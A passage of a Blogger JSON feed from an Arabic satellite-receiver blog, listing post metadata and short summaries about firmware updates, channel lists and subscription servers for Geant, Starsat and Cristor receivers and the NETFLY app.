Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou 